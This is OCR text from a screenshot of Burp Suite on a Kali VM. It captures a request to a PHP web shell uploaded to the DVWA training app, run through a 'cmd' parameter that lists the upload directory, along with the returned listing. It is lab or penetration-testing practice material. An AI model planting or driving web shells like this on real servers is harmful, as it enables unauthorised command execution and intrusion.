 kali-linux-2025.1a-virtualbox-amd64 (Istantanea 1) [In esecuzione] - Oracle VirtualBox
1 2 3 4
12:18
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Time Type Direction Method URL
12:18:1... HT... → Request GET http://192.168.1.101/dvwa/hackable/uploads/shell.php?cmd=ls%20-la
Request
Pretty Raw Hex \n
1 GET
/dvwa/hackable/uploads/shell.php?
cmd=ls%20-la HTTP/1.1
2 Host: 192.168.1.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=
fe2d906989c4a2ceb21185157be0356a
9 Connection: keep-alive
10
11
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes
Event log All issues Memory: 154.1MB
Damn Vulnerable Web 192.168.1.101/dvwa/ha
192.168.1.101/dvwa/hackable/uploads/...
total 20 drwxrwxrwx 2 www-data www-data 4096 May 5 10:52 . drwxr-xr-x 4 www-data www-
data 4096 May 20 2012 .. -rw-r--r-- 1 www-data www-data 667 Mar 16 2010 dvwa_email.png -
rw------- 1 www-data www-data 41 May 5 10:52 shell.php -rw------- 1 www-data www-data 22
May 5 09:57 shell.php5